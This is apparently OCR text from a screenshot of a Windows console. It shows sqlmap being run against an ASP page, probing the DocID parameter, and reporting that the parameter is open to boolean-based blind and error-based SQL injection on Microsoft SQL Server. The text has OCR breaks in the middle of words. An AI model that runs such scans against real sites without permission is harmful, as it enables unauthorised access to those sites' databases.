 C:\Python27\sqlmap>sqlmap.py -u "http://2 1/dlib/dir.asp?lang=gb&D
ocID=88607" -p "DocID"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:51:12
[13:51:13] [INFO] testing connection to the target URL
[13:51:14] [INFO] heuristics detected web page charset 'GB2312'
[13:51:14] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[13:51:15] [INFO] target URL is stable
[13:51:19] [INFO] heuristic (basic) test shows that GET parameter 'DocID' might
be injectable (possible DBMS: 'Microsoft SQL Server')
[13:51:19] [INFO] testing for SQL injection on GET parameter 'DocID'
[13:51:20] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Microsoft SQL Server' extending provided
evel (1) and risk (1) values? [Y/n] y
[13:51:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:51:28] [INFO] GET parameter 'DocID' seems to be 'AND boolean-based blind - W
HERE or HAVING clause' injectable
[13:51:28] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[13:51:28] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:51:29] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[13:51:29] [INFO] GET parameter 'DocID' is 'Microsoft SQL Server/Sybase AND erro
r-based - WHERE or HAVING clause' injectable